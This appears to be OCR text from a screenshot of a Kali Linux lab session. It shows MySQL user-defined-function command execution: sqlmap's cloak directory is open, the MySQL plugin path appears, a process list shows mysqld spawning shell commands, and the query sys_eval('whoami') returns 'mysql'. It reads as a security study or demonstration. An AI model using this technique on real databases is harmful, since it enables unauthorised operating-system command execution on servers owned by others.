 应用程序 位置 终端 10月4日 20:49
root@a3c350993789: /usr/lib/mysql/plugin
root@a3c350993789: /usr/lib/mysql/plugin × root@kali: /usr/share/sqlmap/extra/cloak
www-data     285      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
www-data     286      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
www-data     290      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
mysql        376      10  0 11:41 ?        00:00:01 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --use
log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306
www-data     395      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
www-data     396      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
www-data     397      11  0 11:41 ?        00:00:00 apache2 -D FOREGROUND
root         398       0  0 12:11 pts/0    00:00:00 bash
root         435     398  0 12:28 pts/0    00:00:00 mysql -u root -p
mysql        437     376  0 12:30 ?        00:00:00 sh -c ps -ef
mysql        438     437  0 12:30 ?        00:00:00 ps -ef |
1 row in set (0.01 sec)
mysql> select sys_eval("whoami");
+--------------------+
| sys_eval("whoami") |
+--------------------+
| mysql              |
+--------------------+
1 row in set (0.02 sec)
mysql>